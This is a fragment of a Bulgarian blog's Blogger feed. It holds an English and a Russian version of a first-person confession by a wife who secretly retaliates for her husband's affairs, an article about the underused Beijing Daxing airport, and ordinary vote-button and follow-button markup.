\/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/5984927087003492518\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/iznevyarata-na-edna-zhena.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5984927087003492518"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5984927087003492518"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/iznevyarata-na-edna-zhena.html","title":"Изневярата на една жена"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKXndC6w3PP5RH-TP3iMG2O2isVZmTK1Z87uNRu2OiD2Zex7s27F2FpDuEzrT2hp5MK6TBiLzUeuXPtOcWoGaQqKxVPMJfIzMcWzj_ROtPnKOGMyL5UVSEdNzw2psJ1p5C-8z4LAEA9z2Wj2pezOHzcyBWg4q46XUUqonRVL7cXGSQ9U10awql5rxEYet\/s72-w640-h426-c\/resize_on_the_fly-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-361392385976260217"},"published":{"$t":"2025-10-29T16:10:00.023+02:00"},"updated":{"$t":"2025-12-14T16:15:19.916+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"A Woman's Infidelity"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"A Woman's Infidelity\" border=\"0\" data-original-height=\"660\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIlk5ummFahZxdD-dd9ariY4y_d_cw9bVY-_bLlmzbZF8RqilQSVnVBbCQm3xgI2QLIw6BPl6EekYT8Jkpw3Mfb8cARlYcpTq2tx6H45On0JcUKT-O8VUfPRvPg4LE5SpPwUKjOveWybuQVflp02wJYpTKK0btwLPeFcqV-Me6o-nq9KbL2FaMrY6LjhqA\/w640-h426\/resize_on_the_fly.jpg\" title=\"A Woman's Infidelity\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I read a story of\na man who said he cheated and his wife didn't notice. I've been married for\nfifteen years and I want to tell mine. I've cheated five times. It wasn't\nimpulsive or romantic. It was something I learned over time—through\nobservation, judgment, copying, and refinement.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;The first time my\nhusband cheated on me, I was thirty and we had been married for five years. I\nfound out about it one night by accident—not from text messages, but because he\ncame home wearing a shirt I hadn't ironed and a scent that wasn't his. He said\nhe was from a date. The next day, everything was confirmed by bank transactions\nand a call that came while he was in the shower.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I cried,\nscreamed, packed my bags, kicked him out. I slept with a girlfriend for a week.\nHe came back with flowers, a long apology, and a weekend trip. I accepted. Not\nbecause I believed him, but because I needed time.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Two years later,\nit happened again. This time it was different. I wasn’t surprised anymore. I\nknew the signs: the phone always with the screen down, the “overtime work,” the\nsudden mood swings for no reason. When I confronted him with the truth, I\ndidn’t cry the same way anymore. I put on the same old show because I realized\nthat’s exactly what worked for me. He reacted the same way: gifts, an expensive\nwatch, promises, dinner, trips. I accepted it all. And that night, while he\nslept peacefully, believing that everything was fine, I made a decision.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;My\nfirst infidelity was cold. Planned. It wasn’t with someone close to me, it\nwasn’t someone I could meet in my daily life. It was someone who didn’t ask\nquestions. I met him at a party. No one suspected anything. I continued to play\nmy role: a wife who was present, a house in order, a family I cared about. And\nI learned something – women lie differently. We don’t leave a trace. We don’t\nchange our routine. We don’t give up on anything.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Then came more\ninfidelity - always after I found out about one of his. Every time he made a\nmistake, I waited. I watched. I let him apologize, take me shopping, give me\njewelry, or suggest a trip so we could “get back together.” I accepted. And\nmonths later, without the drama or the scene, I did the same thing he did, but\nbetter hidden.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I never use my\nphone for that kind of thing. I never change my schedule. I never neglect the\nhome, the kids, or my appearance. I learned that men lie to escape, and women\nlie to hold on. He lied to keep doing what he wanted. I lied to keep my life in\ncheck.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Today, we’re\nstill married. The family thinks we’ve been through tough times and gotten\nthrough them. He thinks I’m the kind of woman who forgives. I know he's still\ncheating, but he's never doubted me. Not because he's naive, but because I've\nnever given him a reason. I've never let my guard down.\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-ansi-language: BG; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"BG\"\u003E What would you say to this woman if she\nwere in front of you?\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/361392385976260217\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/361392385976260217"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/361392385976260217"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html","title":"A Woman's Infidelity"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIlk5ummFahZxdD-dd9ariY4y_d_cw9bVY-_bLlmzbZF8RqilQSVnVBbCQm3xgI2QLIw6BPl6EekYT8Jkpw3Mfb8cARlYcpTq2tx6H45On0JcUKT-O8VUfPRvPg4LE5SpPwUKjOveWybuQVflp02wJYpTKK0btwLPeFcqV-Me6o-nq9KbL2FaMrY6LjhqA\/s72-w640-h426-c\/resize_on_the_fly.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1322182621660793385"},"published":{"$t":"2025-10-29T16:08:00.000+02:00"},"updated":{"$t":"2025-12-14T16:10:03.460+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Измена женщины"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Измена женщины\" border=\"0\" data-original-height=\"661\" data-original-width=\"990\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQFbRPfoFu2QQV1FkPdKJJe_sTn8e88ENoQMCPYeyHLAQzbw-7OS72u_1Jo4gWPyENxeuMYSGmg5o26ab50F3GhoyFBkN7GFtUos3MfXGzZ0y4ywmYv_3-h6xDQp6xmflVdbA0P7gLiYIPoMOogKPfBBnGKQLN6mteB_wPtOTb0b-OnX23khSSZ5xtMbtM\/w640-h428\/resize_on_the_fly-1-min.jpg\" title=\"Измена женщины\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я прочитала\nисторию мужчины, который сказал, что изменил жене, а она этого не заметила. Я\nзамужем уже пятнадцать лет, и хочу рассказать свою историю. Я изменяла пять\nраз. Это не было импульсивным или романтичным поступком. Это то, чему я\nнаучилась со временем — путем наблюдения, рассудительности, подражания и\nсовершенствования.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Впервые мой муж\nизменил мне, когда мне было тридцать, и мы были женаты пять лет. Я узнала об\nэтом однажды ночью случайно — не из сообщений, а потому что он пришел домой в\nрубашке, которую я не погладила, и с запахом, который не был его. Он сказал,\nчто пришел со свидания. На следующий день все подтвердилось банковскими\nоперациями и звонком, который раздался, когда он был в душе.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я плакала,\nкричала, собрала вещи, выгнала его. Я спала с подругой неделю. Он вернулся с\nцветами, длинным извинением и поездкой на выходные. Я приняла это. Не потому,\nчто поверила ему, а потому что мне нужно было время.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EДва года спустя\nэто случилось снова. На этот раз всё было по-другому. Я больше не удивлялась. Я\nзнала признаки: телефон всегда лежал экраном вниз, «сверхурочная работа»,\nвнезапные перепады настроения без видимой причины. И я больше не плакала так,\nкак раньше. Я разыгрывала всё то же самое представление, потому что поняла, что\nименно это мне и помогало. Он реагировал так же: подарки, дорогие часы,\nобещания, ужин, поездки. Я всё это принимала. И той ночью, пока он мирно спал,\nверя, что всё в порядке, я приняла решение.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EМоя первая измена\nбыла холодной. Спланированной. Это был не кто-то из близких, не тот, кого я\nмогла встретить в повседневной жизни. Это был тот, кто не задавал вопросов. Я\nвстретила его на вечеринке. Никто ничего не заподозрил. Я продолжала играть\nсвою роль: жена, которая всегда рядом, дом в порядке, семья, о которой я\nзабочусь. И я кое-чему научилась – женщины лгут по-другому. Мы не оставляем\nследов. Мы не меняем свой распорядок дня. Мы ни от чего не отказываемся.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EЗатем последовали\nновые измены — всегда после того, как я узнавала об одной из его измен. Каждый\nраз, когда он совершал ошибку, я ждала. Я наблюдала. Я позволяла ему\nизвиняться, водить меня по магазинам, дарить украшения или предлагать поездку,\nчтобы мы могли «снова сойтись». Я соглашалась. А спустя месяцы, без драмы и\nскандалов, я делала то же самое, что и он, но лучше скрывала.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я никогда не\nиспользую свой телефон для таких вещей. Я никогда не меняю свой график. Я\nникогда не пренебрегаю домом, детьми или своей внешностью. Я поняла, что\nмужчины лгут, чтобы сбежать, а женщины лгут, чтобы удержаться. Он лгал, чтобы\nпродолжать делать то, что хотел. Я лгала, чтобы держать свою жизнь под\nконтролем.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Сегодня мы все\nеще женаты. Семья думает, что мы пережили трудные времена и справились с ними.\nОн думает, что я из тех женщин, которые прощают. Я знаю, что он все еще\nизменяет, но он никогда не сомневался во мне. Не потому, что он наивен, а\nпотому, что я никогда не давала ему повода. Я никогда не теряла бдительность.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-ansi-language: BG; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: red;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"BG\"\u003E Что бы вы сказали этой женщине, если бы\nона стояла перед вами?\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1322182621660793385\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/izmena-zhenshchiny.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1322182621660793385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1322182621660793385"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/izmena-zhenshchiny.html","title":"Измена женщины"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQFbRPfoFu2QQV1FkPdKJJe_sTn8e88ENoQMCPYeyHLAQzbw-7OS72u_1Jo4gWPyENxeuMYSGmg5o26ab50F3GhoyFBkN7GFtUos3MfXGzZ0y4ywmYv_3-h6xDQp6xmflVdbA0P7gLiYIPoMOogKPfBBnGKQLN6mteB_wPtOTb0b-OnX23khSSZ5xtMbtM\/s72-w640-h428-c\/resize_on_the_fly-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-8577555523033006763"},"published":{"$t":"2025-10-28T17:13:00.032+02:00"},"updated":{"$t":"2025-11-11T17:19:48.958+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"The world’s largest airport stands almost empty"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"The world’s largest airport stands almost empty\" border=\"0\" data-original-height=\"648\" data-original-width=\"700\" height=\"592\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj229scqBS_E5ulSfNSerH_WRkYj_6bk9D9uFCW9jzx8M8qZ2AJiWU0LMezxmQ3M4-mHlXjUh2HpJmyh_akP78od9MJOqXpoYXnVOpX9RA05v_ZQ9dxIpxb2vnSat-repqBJMYr7nbmWNd0OfRWbEjtkbzbbGZKvl1W0FBeGVK7t33GoaVjFUkLZ0nb-JwN\/w640-h592\/Daxing-Airport-2-min.jpg\" title=\"The world’s largest airport stands almost empty\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Beijing Daxing International Airport, opened in 2019, was\ndesigned with the ambitious goal of becoming the world’s busiest, welcoming\nover 100 million passengers a year by 2040. However, this colossal terminal,\ndesigned by world-renowned architect Zaha Hadid, is unusually empty.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EThis airport is an architectural giant with few passengers.\nThe main goal of the airport is to relieve the heavy traffic of the Chinese\ncapital. Its scale is truly impressive, making it the largest airport terminal\nin the world built as a single building.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EKey parameters of the facility include: Total area: 26,790\nhectares; Boarding gates: 82; Runways: Five (four commercial and one military).\nDespite these figures, the reality today is different. Some of the shops don't\nseem to be open at all, and the traffic is not particularly busy.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; What is striking is the extreme level of security, top-notch\nsecurity. The environment is impeccably secured, which is essential for\naviation.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The security here in Daxing is, to say the least,\nexceptional. There are guards on every corner, even at the taxi stands, and the\nchecks at the terminal exits are only for access to the airport. It is a highly\nsecured and very secure environment, which is great for aviation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EThe main reason for the low passenger flow is that most\ntravelers still prefer the older and closer Beijing Capital Airport. However,\nto make it easier to access Daxing, an express train line has been built from\nCaoqiao Station, which covers the distance in just 19 minutes.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"The world’s largest airport stands almost empty\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL52bNbHAdOEDf-Z_DczqbyUFB_h6FdbYzgtHhzjnrPgI6Sw11WfVbIxysFJ6PV7p9VS7seyttprzVFS-C1MHUHjKXeevsr7kVeOqwSDgm4sPPkuEXUCfNeJh9VLVEMh8m628R1vVU1-md9LMJHZyuC64N7QMVIBbBNdaTVagO3XSpaURhnSnCqAHNC1O8\/w640-h400\/1-1-min.jpg\" title=\"The world’s largest airport stands almost empty\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003ESpread over 700,000 sq m, the equivalent of 25 football\nfields, the Daxing International Airport terminal, also known as the “New Beijing\nAirport”, impresses with its unique architecture. Located about 46 km south of\nthe center of Beijing, the facility is shaped like a six-pointed “starfish”,\nhence its popular nickname. Travelers can enjoy its starfish shape from the\nplane. The airport’s design is truly unique: six radial shapes are formed\naround a central area in the style of traditional Chinese architecture.\nPassengers move seamlessly from one area to another, and can reach each of the\ngates in an average of eight minutes. Daxing International Airport offers\npassengers many innovations, including a radio frequency system that allows\nthem to track their luggage in real time directly from their mobile phones. The\nlargest airport in the world is not only functional, but also “green”. The entire\nbuilding is equipped with a photovoltaic system, as well as a rainwater\ncollection and drainage system.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EA central area and six wings house everything you need, with\nthe sixth wing even housing offices and a hotel. The unique interior also\nincludes a huge Chinese fish garden, preserving local culture amidst the\nultra-modern surroundings.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;The project was implemented over five years at a cost of 80\nbillion yuan (about 11.4 billion US dollars). Although it has not yet reached\nits full capacity, the airport has already won prestigious awards – for the\nbest hygiene measures in the region (2020) and the “Voice of the Customer”\naward from Airports Council International (2021).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EWhile aviation hubs such as Dubai (DXB) and Atlanta (ATL)\ncontinue to top the charts for the busiest airports, Beijing Daxing remains an\narchitectural marvel with enormous potential that has yet to prove its place in\nglobal aviation.\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE 